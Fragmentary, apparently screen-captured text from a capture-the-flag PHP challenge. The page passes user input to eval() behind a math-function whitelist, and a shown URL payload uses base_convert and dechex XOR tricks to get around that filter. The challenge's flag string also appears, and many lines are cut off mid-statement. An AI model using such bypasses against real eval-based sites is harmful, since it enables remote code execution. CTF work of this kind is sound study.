 owny.com/?expr=base_convert(1751504350,10,36)(dechex(69905)^dechex(70058)^base_convert(206604...
= "ERROR - TOO LONG"; } else {
st as $blacklisted) { if (preg_match('/' .
math functions:
s', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh',
lecoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod',
'is_nan', 'lcg_value', 'log10', 'log1p', 'log',
pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh',
][a-zA-Z_0-9\x7f-\xff]*/', $expr,
ay($func, $whitelist)) { $invalid = true; break;
output = "ERROR - INVALID"; } } return
__); exit; } if (isset($_GET['expr']) and
check_expr($expr); } else { $output = ""; } ?
sure that it is extremely secure.
Elements Console Sources Network Performan
<!--?php
$FLAG = "flag{pHp_is_A_gREaT_LanguAGe}";
?-->
<!--?php
// include "flag.php"; // I keep my secrets in here
error_reporting(0);
function evaluate_expr($expr) {
try {
return eval('return ' . $expr . ';');
} catch (ParseError $e) {
return "ERROR - SYNTAX";
} catch (Throwable $t) {
return "ERROR - UNKNOWN";
}
}